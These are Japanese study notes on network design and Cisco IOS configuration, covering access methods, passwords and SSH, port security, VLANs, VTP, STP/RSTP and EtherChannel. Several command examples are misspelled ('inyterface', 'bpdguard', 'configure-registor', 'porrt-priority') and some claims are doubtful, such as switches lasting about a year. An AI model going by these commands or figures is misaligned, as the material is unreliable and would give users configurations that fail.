| 光ファイバ | 説明 | 1波当たりの速度 | 使用芯数 |
|---|---|---|---|
| 100GBASE-SR10 | 10本の10GBASE-SRを束ねたもの | 10Gbps | 20本 |
| 100GBASE-SR4 | 100GBASE-SR10の後継規格 | 25Gbps | 8本 |
| 100GBASE-LR4 | 100GBASE-SR4/10の合わせたもの | - | - |
| 光ファイバイーサネット規格 | 伝送速度 | 呼称 | 対応ケーブル | 最大伝送速度 (mまたはkm) | トランシーバモジュール | コネクタ形状 |
|---|---|---|---|---|---|---|
| 10GBASE-R | 10 Gbps | 10G | SMF | 40 km | SFP+ | LC |
| 25GBASE-R | 25 Gbps | 25G | SMF/MMF | 100 m (MMF), 10 km (SMF) | SFP28 | LC |
| 40GBASE-R | 40 Gbps | 40G | SMF/MMF | 100 m (MMF), 10 km (SMF) | QSFP+ | LC, MPO |
| 100GBASE-R | 100 Gbps | 100G | SMF/MMF | 100 m (MMF), 10 km (SMF) | QSFP28 | MPO |
物理構成で気にするべきことはは管理しやすく、拡張しやすい、将来的な拡張を見据えた物理設計できるようにする必要があることを考えることとなる。
サーバサイトでの物理設計はインライン構成、ワンアーム構成の2種類となる。
| パラメータ | インライン構成 | ワンアーム構成 |
|---|---|---|
| 構成のわかりやすさ | ○ | △ |
| トラブルシューティングのしやすさ | ○ | △ |
| 構成の柔軟性 | △ | ○ |
| 拡張性 | △ | ○ |
| 冗長性/可用性 | ○ | ○ |
| 採用規模 | 小~中規模 | 大規模 |
インライン構成は通信経路上にそのまま機器を配置する構成で、現行のサーバサイトで最も採用されている構成。 特徴は以下の通り。

スクエア構成と呼ばれるインライン構成の一種。

特徴は以下の通り。
ワンアーム構成ではコアスイッチに腕に用に機器を配置する。 サイトの中心のコアスイッチが複数の役割を持つため、インライン構成より構成が分かりにくい。特徴は以下の通り。

ワンアーム構成では冗長化しているコアスイッチはロードバランサやファイヤーウォールからは1つの機器のように見える。
機器選定のポイントは信頼性、コスト、運用管理性の3つとなる。
信頼性の指標にはMBTFというものがあるが、一般的には各分野における鉄板の機器、メーカを選定することが信頼性を持った機器選定となることが多い。
例えば大規模ネットワークのコアスイッチならCisco、FWならFortinetなど。
コストを削る際は重要度の低い機器から行うことが重要となる。 一般的には運用管理側の機器などから置き換える。
ハードウェア構成設計では機器構成が決まったら、どのくらいのスペックを持つ機器を配置するかを考える。 これは性能設計とも呼ばれ、使用する機能やコスト、スループット、接続数などたくさんの要素から決定する。
特に重要となるのはスループットと接続数となる。 この指標は機器選定で絶対的な値で既存機器からこの2つの関連値を取得して把握することが重要になる。 取得にはSNMPで行える。
なお、リプレイスではなく新規構築では想定ユーザ数や使用するプロトコル、アプリケーション、コンテンツサイズとその比率などで予測する。
なお、スループットや接続数は長期的/短期的にアクセスパターンを分析して、その最大値を使用して機器選定を行う。
環境やコストが許す場合は検証機を用意し、性能試験や負荷試験を実施するのもよい手段となる。 検証機の用意と試験は設定方法やおこりうる不具合をある程度把握することにもつながる。
なお、同じ機器が用意できない場合は、同じハードウェア構成を採用している機器の用意でも最低限は実施できる。 ハードウェア構成が同じであると、性能の違いはCPUクロック数やメモリ/コア数など本番機との差異を抑えることができる。これらを行う際はWEBサイトやマニュアルを熟読することが推奨とされる。
スループットはアプリケーションが実際にデータを転送するときの実行速度のこと。 スループットにはアプリケーションに関する処理遅延が含まれており、規格上の理論値の伝送速度より必ず小さくなる。 必要なスループットは最大同時ユーザ数や使用するアプリケーションのトラフィックパターンなどにより変わるため、それらから推測する。
また機器により使用する機能により最大スループットが低下する場合があるため注意する必要がある。
接続数はどのくらいのコネクションを処理できるかを表したもので、大きいほどたくさんのデータを処理できる。 ファイヤーウォールや負荷分散装置の選定では特に重要な値となる。
接続数には新規接続数と同時接続数の2種類の値がある。
例えばHTTPでは新規接続数は増えやすいが、同時接続数は増えにくく、FTPでは同時接続数は増えやすいが、新規接続数は増えにくいといったように、使用するアプリケーションや、想定している最大同時ユーザ数により接続数は異なる。
基本的にはゆとりをもって必要性能を見極めた機器選定が重要になる。
ネットワーク機器を仮想化したものに仮想アプライアンスというものがある。 近年のネットワーク機器のほとんどがUnix系OSをベースに開発されており、処理の高速化/効率化が行われている。
代表的な仮想アプライアンスを以下に記載する。
仮想アプライアンスの特徴は以下の通り。
以上の特徴から、初期の検証環境では仮想アプライアンスを使用し、後期の検証では実機や物理アプライアンスを使用するといったように利用するのが良い。
CISCOのルータやスイッチにアクセスする方法は3つある。
| 方法 | 説明 |
|---|---|
| コンソール接続 | ConsoleポートとPCをコンソールケーブルで接続する |
| VTY(仮想端末)接続 | ネットワーク経由でリモートでTELNET/SSHで接続する |
| AUX接続 | AUXポートとモデムを接続し電話回線経由で接続する |
基本的にはコンソール接続やVTY接続はTeraTerm等のターミナルエミュレータを使用して機器にアクセスして設定を行う。
コンソールケーブル(ロールオーバケーブル)でPCとルータ等のConsoleポートを接続する方法。 最近はPC側にDB-9コネクタがない場合が多いので、USBへの変換ケーブルを挟んで使用する場合が多い。
遠隔操作用のプロトコルであるTelnet/SSHを使用して設定/状態確認を行う方法。
通信経路上で入力した情報が暗号化されずに平文で送信されるためパスワードなどが漏洩する可能性がある。
通信経路上で暗号化して送信されるためパスワード等が漏洩する危険性が低い。
CISCO製品のルータやスイッチはCISCO独自のCisco IOSがOSとして使用されている。 アクセスは基本的にはCLIで行う必要がある。
CISCOルータ/スイッチの初期状態ではアクセスするとSetup モードとなっている。
Setupモードでは質問の1つずつ答えることで設定が可能となるが、一般的には使用されない。
初回時にyesと答えるとSetupモードで設定ができ、noと答えるとSetupモードではなく手動で設定が可能。
Cisco IOSには操作モードがいくつかあり、それぞれの状態でできることが異なる。
| モード名 | プロンプト | 説明 |
|---|---|---|
| ユーザEXECモード | > | 機器のステータスを確認できるモード |
| 特権EXECモード | # | 制限なく機器の動作/ステータスを確認できるモード |
| Global Configurationモード | (config)# | 機器全体に関わる設定を行うモード |
| Interface Configurationモード | (config-if)# | インターフェイスに関する設定を行うモード |
| Routing Configurationモード | (config-router)# | ルーティングに関する設定を行うモード |
| Line Configurationモード | (config-line)# | (コンソール、AUX、VTY)に関する設定を行うモード |
各モードへの移行は以下図のような関係となる。
機器のステータスのみを確認できるモード。
機器のステータスを制限無しで確認/設定ファイルの操作を行えるモード。
enable
機器全体の設定を行うモード。 具体的にはルータ本体の設定などを行う。
configure terminal
conf t
CISCO IOSの重要な設定ファイルにはstartup-config、running-configという2つのファイルがある。
起動時に読み込まれるファイルでNVRAMに保存されるルータが再起動しても内容が消えない設定ファイル。 再起動時にデータが消えないようにするにはこのファイルに書き込む必要がある。
ルータが再起動すると消えるファイル。現在動作している設定内容が保存されているファイル。
CISCOルータには4つのメモリ領域がある。
| 種類 | 保存内容 | 説明 |
|---|---|---|
| RAM | running-configなど | 読み書き可能、電源を消しても内容は消える |
| NVRAM | startup-config, コンフィギュレーションレジスタ | 読み書き可能、電源を消しても内容は消えない |
| ROM | Mini IOS, POST, BootStrap, ROMモニタ | 読み書き専用、電源を消しても内容は消えない |
| フラッシュメモリ | IOS | 読み書き可能、電源を消しても内容は消えない |
RAMは揮発性メモリであり、running-configやパケットなどを一時保持するバッファ、ルーティングテーブルなどがここに保持される。
NVRAMは不揮発性メモリであり、startup-configやコンフィギュレーションレジスタが保存される。 このコンフィギュレーションレジスタはルータのブート制御に使用される。 以下にコンフィギュアレーションのレジスタ値を示す。
| レジスタ値 | 説明 |
|---|---|
| 0x2100 | ROMモニタで起動、パスワード復旧時に使用する |
| 0x2101 | Mini IOSでブート、IOSバージョンアップで使用する |
| 0x2102 | 通常通りIOSや設定を読み込んで起動 |
| 0x2142 | パスワードリカバリの際に使用される |
コンフィギュレーションレジスタ値はshow versionで確認可能。
またコンフィギュレーションレジスタ値の変更はconfigure-registor <レジスタ値>で行う。
ROMはルータ起動/ハードウェアチェックを行うためのプログラムが格納される。 ROMに保存されるプログラムを以下表に示す。
| プログラム | 説明 |
|---|---|
| POST | ハードウェアチェックを行う |
| BootStrap | OSをロードする |
| ROMMON | パスワードリカバリやIOSのリカバリの際に使用される |
| Mini OS | IOSの最小限機能を持ち、ハードウェアエラーの際に読み込まれる |
フラッシュメモリにはCisco IOSの情報が保持される。
ルータの初期化手順は以下の通り。
コマンドは特権EXECモードで以下の通り行う。
# startup-configの消去
erase startup-config
# 再起動
reload
CISCOルータの起動プロセスを以下に示す。
UNIXコマンドと同じようにCISCO IOSにも似た補完機能がある。
| 機能 | 入力キー | 説明 |
|---|---|---|
| ヘルプ機能 | ? | コマンドやオプションを忘れた際に入力中のコマンドに続く候補を教えてくれる |
| 補完機能 | tabキー | コマンドの後ろ部分を保管してくれる機能 |
| 直前コマンド入力機能 | ↑キー もしくは Ctrl+P | 以前に入力したコマンドの表示 |
| 次コマンド入力機能 | ↓キー もしくは Ctrl+N | 次に入力したコマンドの表示 |
| do コマンド | Global Configurationモードでdoをつけると特権EXECモードでコマンドが実行可能 |
なおコマンドの履歴は特権EXECモードでshow historyコマンドを実行すると表示される。
特権EXECモードでshowを実行することで各種設定を確認できる。
# 現在の設定を確認する例
show running-config
show run
# コマンド履歴の確認
show history
# ConfigureationTerminalとHistoyBufferSizeの表示
show terminal
# インターフェイス情報の詳細表示
show interfaces
# インターフェイス情報の簡潔表示
show interfaces brief
# 時刻の表示
show clock
show running-config | section vlan
| コマンド | 説明 |
|---|---|
| begin | 指定内容に一致した行から表示の開始 |
| exclude | 指定内容に一致した行は表示から除く |
| include | 指定内容に一致した行のみを表示する |
| section | 指定内容に一致したセクションのみを表示する |
routerのospf設定のみを表示させる例
show runnning-config | section router ospf
特権EXECモードでcopyを実行することで設定ファイルを保存できる。
copy <コピー元> <コピー先>
running-configをNVRAMのstartup-configに上書きする。 これによりルータ電源を落としても設定が保存できる。
copy running-config startup-config
TFTPサーバに現行の設定をバックアップするためのコマンド。
copy running-config tftp
copy tftp running-config
特権EXECモードでhostnameを実行することでホスト名を変更、no hostnameでホスト名の設定の削除をできる。
hostname Router1
Ciscoルータへ管理アクセスする方法にはコンソールポート経由、AUXポート経由、VTYポート経由の大きく3つある。 3つそれぞれのポートからアクセスする際にパスワードの入力を求めるように設定ができる。
(config)#line console 0
(config-line)#password <パスワード>
(config-line)#login
(config)#line aux 0
(config-line)#password <パスワード>
(config-line)#login
(config)#line vty <開始ライン番号> <終了ライン番号>
(config-line)#password <パスワード>
(config-line)#login
(config-line)#exec-timeout <分> [<秒>]
Cisco機器の特権EXECモードに移る際(enable)にパスワードの入力を求めるように設定ができる。 パスワードのかけ方はenable passwordとenable secretの2つがあり、暗号化される観点から後者の使用が推奨される。
(config)#enable password <パスワード>
(config)#enable secret <パスワード>
Ciscoルータではenable secretコマンドのパスワードを除き、line vtyやconsoleに設定したパスワードや
enable passwordなどは暗号化されずにクリアテキストとしてconfig上に表示されてしまう。
この問題はservice password-encryptionコマンドを設定することで、これらのパスワードが自動的に暗号化するようにできる。
service password-encryption
ローカル認証はパスワードだけでなくユーザー名も認証に必要な設定方法。 コンソールにローカル認証を設定するには以下の手順の通り。
設定例を以下に示す。
(config)#username <ユーザー名> [privilege <特権レベル>] password <パスワード>
(config)#line console 0
(config-line)#login local
特権レベルはユーザーの特権レベルを指定する。 0 ~ 15 が指定でき、設定されたレベル以下のコマンドしか実行できなくなる。
privilegeを指定せずに作成したユーザーでログインするとユーザEXECモードから始まり、 実行出来るコマンドは1以下に設定されているコマンドになる。
特権レベル15は特権EXECモードとなり、全てのコマンドが実行出来る。 この場合、ログイン後にユーザEXECモードを経由する事なく特権EXECモードから始まる。
SSHでCiscoのネットワーク機器にアクセスする場合は以下手順で設定を行う。
設定例は以下の通り。
(config)#ip domain-name <ドメイン名>
(config)#crypto key generate rsa
(config)#
(config)#username <ユーザー名> [privilege <特権レベル>] password <パスワード>
(config)#line console 0
(config-line)#login local
(config-line)#exit
(config)#
(config)#line console 0
(config-line)#tranceport input <telnet | ssh | all | none>
(config-line)#exit
# SSH 1.0の脆弱性からバージョン2の利用が推奨
(config)#ip ssh version <1 | 2>
tracerouteはコンピュータからIPネットワーク上の対象機器までの経路を調べ、パケットがそこに至るまでの中継機器のアドレス等を一覧で表示する機能。
Ciscoのルータではこの機能をサポートしている。
traceroute <1pアドレス | ホストのアドレス>
拡張tracerouteコマンドは特権モードでのみ使用できる。 拡張tracerouteコマンドはtracerouteコマンドの後に何もパラメータを指定しないで実行する。
実行後、様々なパラメータを入力するように促され、tarcerouteを細かく設定できる。
pingは疎通確認用のL3以上のプロトコル。
ping <IPアドレス | ホストのアドレス>
拡張Pingを行った場合、さまざまなパラメータを指定できる。 拡張Pingで指定できる主なパラメータを以下に記す。
役に立つかわからないけど、Cisco IOSのコマンドやシステムに関するメモを記載します。
コマンドをLinuxのaliasコマンドのようにラッピングするための新しいコマンドを作成できる。 あんまり使わないけど役に立つ。
(config)#alias exec <エイリアス名> <エイリアスでラッピングしたいコマンド>
(config)#exit
削除する場合はno alias <エイリアス名> <エイリアスでラッピングしたいコマンド>
よくCisco IOSに誤ったコマンドを入れるとコマンドをドメインと勘違いして接続を試みようとして数十秒操作不能になる。
これを防ぐにはno ip domain-lookupを入れることで名前解決を試みなくなる。
接続中のセッション(ユーザコンソール)にメッセージを送る
送る際は実際にはshow usersでセッションを確認すると良い。
# vty 1に送る例
send vty 1
入力画面 Ctrl+Z で送信可能。
スイッチにも管理目的のためにIPアドレスを設定可能。 スイッチにIPアドレスを設定するのは以下の理由より。
スイッチへのIPアドレスの設定は以下コマンドで行える。 スイッチでは管理VLAN(デフォルトでは1)にIPアドレスは設定することになる。
(config)#interface vlan 1
(config-if)#ip address <IPアドレス> <サブネットマスク>
(config-if)#no shutdown
スイッチへのデフォルトゲートウェイ設定は以下コマンドで実行可能。
(config)#ip default-gateway <デフォルトゲートウェイのIPアドレス>
MACアドレステーブルの確認は以下コマンドで行う。
show mac-address-table
静的MACアドレスのテーブルへの追加は以下コマンドで行う。
(config)#mac-address-table static <MACアドレス> vlan <VLAN番号> interface <ポート>
Catalystスイッチはポートセキュリティ機能がある。 これはハッキングなどによる情報漏洩を防ぐために使用できる。 具体的にはあらかじめ許可したMACアドレス以外のMACアドレスを持つホストのフレームを遮断する。
静的(スタティック)にポートセキュリティの設定を行う場合以下手順で行える。
コマンド例は以下の通り。
(config)#inyterface fastEthernet <ポート番号>
(config-if)#switchport mode access
(config-if)#switchport port-security
(config-if)#switchport port-security maximum <最大MACアドレス数>
(config-if)#switchport port-security mac-address <接続許可するMACアドレス>
(config-if)#exit
(config)#switch port-security violation <protect | restrict | shutdown>
(config)#exit
show port-security
なおswitch port-security violation <protect | restict | shutdown>はバイオレーションモードの設定箇所で各挙動は以下の通り。
動的(ダイナミック)にポートセキュリティの設定を行う場合以下手順で行える。
コマンド例は以下の通り。
(config)#inyterface fastEthernet <ポート番号>
(config-if)#switchport mode access
(config-if)#switchport port-security
(config-if)#switchport port-security maximum <MACアドレス数>
(config-if)#switchport port-security mac-address sticky
(config-if)#exit
(config)#switch port-security violation <protect | restrict | shutdown>
(config)#exit
show port-security
原因を改善後に以下コマンドを行うことで復旧が可能。
(config)#inyterface fastEthernet <ポート番号>
(config-if)#shutdown
(config-if)#no shutdown
show vlan
(config)#vlan <VLAN番号>
(config)#no vlan <VLAN番号>
(config)#interface fastEthernet <ポート番号>
(config-if)#switchport mode access
(config-if)#switchport access vlan <VLAN番号>
(config)#interface fastEthernet <ポート番号>
(config-if)#switchport mode trunk
VLAN間ルーティングは異なるVLAN同士の通信を実現するために使われる。 VLAN間ルーティングの接続手法は2つある。
ルータ側はVLANの数だけインターフェイスをサブインターフェイスに分割して設定する必要がある。
トランキングプロトコルは通常はIEEE802.1Qであるdot1qを指定するが、Cisco独自のISLはislで指定可能。
(config)#interface fastEthernet <ポート番号>.<サブインターフェイス番号>
(config-if)#encapsulation <dot1q | isl> <VLAN番号>
(config-if)#ip address <IPアドレス> <サブネットマスク>
(config-if)#no shutdown
基本的にトランクモードにポートをすると良い。
(config)#interface fastEthernet <ポート番号>
(config-if)#switchport mode trunk
上記設定後はクライアント端末にルータのサブインターフェイスに設定したIPをDGWとして設定する。
VTPはVLANの設定を自動化しスイッチ間で同期を行う仕組みであり、これによりVLAN設定作業の大幅削減が可能。
VTPの設定で主に必要な項目は以下の2つとなる。
これらの項目設定をそれぞれのスイッチで行うことになる。
以下コマンドでVTPドメイン名の設定は行える。 なおVTPドメイン名は大文字小文字を区別する。
(config)#vtp domain <VTPドメイン名>
VTPモードの設定は以下コマンドで行える。
(config)#vtp mode <server | client | transparent>
VTPの設定や状態の確認は以下コマンドで行える。
show vtp status
VTPプルーニングはVTPで発生した不要トラフィックを排除する仕組み。
基本的には以下コマンドを実行するのみとなる。
(config)#vtp pruning
show vtp statusコマンドでVTPプルーニングの有効化/無効化は確認可能。
(config)#show vtp status
スイッチのエラーカウンタはshow interface <インターフェイス>で表示される各パラメータの何が増加しているかによって不具合の原因などが分かる。
| カウンタ | 説明 | カウンタ増加原因例 |
|---|---|---|
| no buffer | 受信したがバッファ足りずに廃棄したフレーム数 | ・ブロードキャストストーム |
| runts | IEEE802.3フレームの最小フレームより小さいフレームを受信した数 | ・物理的(ケーブル故障、NIC不良など) ・duplexの不一致 |
| giants | IEEE802.3フレームの最大サイズを超えるフレームを受信した数 | ・NICの不良 |
| input errors | runts, giants, no buffer, CRC, frame, overrun, ignoredの総数 | ・各種カウンタの増加 |
| CRC | FCSに格納されたCRC値と受信データから再計算したCRCが一致しなかったフレーム数 | ・コリジョン ・NIC不良 ・duplex不一致 |
| ignored | バッファが足りず受信せず無視したフレーム数 | ・ブロードキャストストーム |
| collisions | コリジョン数 | ・半二重の通信 ・duplex不一致 |
| late collitions | 通常よりも遅れて検出したコリジョン数 | ・規定値を超える長さのケーブルの使用 ・duplex不一致 |
no bufferはブロードキャストストームが発生したときに増加するカウンタ。
runtsは物理的(ケーブル故障、NIC不良など) やduplexの不一致で増加するカウンタ。
giantsはNIC不良等が原因で増加するカウンタ。
各種カウンタの増加があるとそれに伴って増加するカウンタ。
CRCはコリジョンの発生やNIC不良/duplex不一致に伴って増加するカウンタ。
ignoredはブロードキャストストームが発生したときに増加するカウンタ。
collitionsはduplexの不一致/半二重通信等が原因で増加するカウンタ。
late collitionsはduplexの不一致等が原因で増加するカウンタ。
| 発生内容 | 増加パラメータ |
|---|---|
| ブロードキャストストーム | no buffer, ignored |
| duplexの不一致 | runts, CRC, collitions, late collitions |
| NICの不良 | runts, giants, CRC |
| ケーブル故障 | runts |
スイッチはアドレス学習機能/フィルタリング機能などたくさんの機能やポートがあることから、演算を行うためのハードウェア要素が複雑であるため壊れやすい。実際に耐久年数は1年程度と言われている。 そのためスイッチは基本的には冗長化される。その手法の1つがSTPとなる。
STP(スパニングツリープロトコル)はIEEE802.1Dとして規定されたL2スイッチで冗長化構成を組んだ際のブロードキャストストーム(L2通信のループ)を防ぐためのプロトコル。 具体的にはネットワークの耐障害性向上のために冗長化を行った際にブロードキャスト通信がループしてネットワークリソースを圧迫するのを防ぐのに使用される。ARP要求などがそのブロードキャストにあたる。
スパニングツリーはCisco製品の場合デフォルトでは有効になっているため設定は不要となっている。
なお確認はshow spannig-treeで可能。
show spanning-tree vlan <VLAN番号>
show spanning-tree interface fastEthernet <ポート番号>
STPに限らずルータの動作確認にはdebugコマンドを使用するがCPUに負荷がかかるため必要なときのみ行うようにする。
STPの動作確認の開始/停止は以下コマンドで行える。
debug spanning-tree events
no debug spanning-tree events
STPはデフォルトではどのスイッチがルートブリッジになるかわからない。 場合によっては特定のスイッチをルートブリッジにしたいケースなどもある。 そうしたケースの場合はSTP関連設定を変更しSTPトポロジを変化させて、ネットワーク管理者が意図する構成にする。 そのためのコマンドはいくつかある。
ルートブリッジにしたいスイッチではプライオリティをデフォルトより小さい値にしておくのが一般的。 プライオリティを変更するには以下コマンドを実行する。
(config)#spanning-tree vlan <VLAN番号> priority <プライオリティ>
PVST+の場合はVLAN毎にプライオリティを指定可能なためVLAN番号に対象VLANを指定する。 またPVST+ではブリッジプライオリティの一部をVLANとして試用している関係上、プライオリティは4096の倍数を指定する必要がある。
また他の手法としてはダイナミックに直接ルートブリッジを指定する方法があり以下コマンドで実行できる。
(config)#spanning-tree vlan <VLAN番号> root priority
上記コマンドの実行により指定したVLAN上でルートブリッジに選出されているスイッチのプライオリティを自動チェックし、スイッチのブリッジプライオリティより小さい値が自動設定され、自身がルートブリッジに選出される。
ポートの役割はバスコストを変更することで変えることができる。 ポートのバスコストは以下コマンドで変更可能
(config-if)#spanning-tree vlan <VLAN番号> cost <バスコスト値>
バスコスト値のデフォルト値はショート法かロング法の2種類のいずれかで決定される。 デフォルトではショート法になっているが切り替えることも可能で、以下コマンドで変更できる。
(config)#spanning-tree pathcost method <short | long>
ポートプライオリティは以下コマンドで変更できる。
(config-if)#spanning-tree vlan <VLAN番号> porrt-priority <プライオリティ>
PortFastはコンバージェンスを早くする機能の1つで、この設定でポートを即座にフォワーディングに遷移させられる。 なおループの危険性があるためハブやスイッチ間リンクでは設定してはならない。
PortFastは以下コマンドで実行でき、基本的にはアクセスポートに設定する。 つまりPortFastの設定ポートはPC、サーバなどを接続することを前提としている。
(config-if)#spanning-tree portfast
以下コマンドで表示されるtype項目がPsp Edgeとなれば、そのポートはPortFastとなる。
show spanning-tree vlan <VLAN番号>
BPDUガードは、PortFastが設定されているスイッチポートでBPDUを受信した時、そのポートをerror-disabledにする機能。
この機能によりスイッチがPortFastが設定されたポートに接続した場合でも、ポートを error-disabled にして不正接続を防止でき、さらに想定しないスイッチ機器の接続を防止することから、Layer2ループの発生を防ぐことができる。
BPDUガードを有効化/無効化するには2種類のコマンドがある。
以下コマンドではPortFastの設定が行われるすべてのポートでBPDUガードを有効化/無効化できる。
(config)#spanning-tree portfast bpdguard default
(config)#no spanning-tree portfast bpdguard default
また以下コマンドではPortFastの設定の否かに関係なくそのインターフェイスのみで有効/無効にできる。
(config-if)#spanning-tree bpdguard <enable | disable>
BPDUガードでBPDUを受信してerror-diabledになったポートを手動で復旧させる場合はポートを再起動させる必要がある。
(config-if)#shutdown
(config-if)#no shutdown
ルートガードの設定を行うと既存のルートブリッジより小さなブリッジIDのスイッチが接続されても、STPトポロジの変更を防げる。
(config-if)#spanning-tree guard root
(config-if)#no spanning-tree guard root
ルートガードの設定後に既存のルートブリッジより小さなブリッジIDを持つスイッチを追加した場合、show spanning-tree vlan <VLAN番号>実行後のSts項目にBKN*と表示される。またType項目には*Root_incと表示されルート不整合を意味する。
ルート不整合状態では復旧コマンドは不要で、上位BPDUが送られなければ元に戻る。
STPではコンバージェンスに最大約50秒かかる。そのため早期に復旧すべき環境では数秒で切り替わるRSTPを設定する。
RSTPはSTPと互換性があるためネットワーク内で混在環境を設定できるが、RSTPの効能を最大限発揮して動作させるためにはすべてのスイッチの動作モードをRSTPに変更する必要がある。
STPからRSTPへ動作モードを変更するには以下コマンドで行え、RSTPの場合にパラメータはrapid-pvstを指定する。
(config)#spanning-tree mode <pvst | rapid-pvst>
pvstの指定でPVST+でrapid-pvstでRapid-PVST+となる。 デフォルトではpvst(STP)となる。
以下コマンドで表示される項目中にSpanning tree enabled protocol rstpとあれば、RSTPに変更されている。
show spanning-tree vlan <VLAN番号>
EthernetChannelはリンクアグリゲーション(LAG)とも呼ばれ、リンク間通信の耐障害性と負荷分散を実現できる。
EthernetChannelの設定はケーブルを外した状態で行う。これは片側スイッチのみでEthernetChannelを形成すると対向スイッチで戻ってきてループが発生する恐れがあるためである。
EthernetChannelの形成は以下コマンドで行える。
(config-if)#channel-group <グループ番号> mode < on | auto | desirable | active | passive >
グループ番号はチャンネルグループを指定し、バンドルさせたいポートでは同じ番号にする。 なおグループ番号は対向スイッチと合わせる必要はない。
モードはネゴシエーションプロトコルをLACPかPAgPにする、または手動で合わせるかどうかに従って合わせる必要がある。
| 種類 | モード | 動作 |
|---|---|---|
| 手動 | on | 強制的に有効化 |
| 自動PAgP | desirable | 自分からPAgPネゴシエーションする(相手から受信して合わせる) |
| 自動PAgP | auto | 自分からPAgPネゴシエーションしない(相手から受信して合わせる) |
| 自動LACP | active | 自分からLACPネゴシエーションする(自分から送信する) |
| 自動LACP | passive | 自分からLACPネゴシエーションしない(相手から受信して合わせる) |
ネゴシエーションプロトコルを指定する場合には以下コマンドで実行できる。 ただEthernetChannelを形成した際に自動でネゴシエーションプロトコルは決まるため必ず設定をする必要はない。
(config-if)#channel-protocol < lacp | pagp >
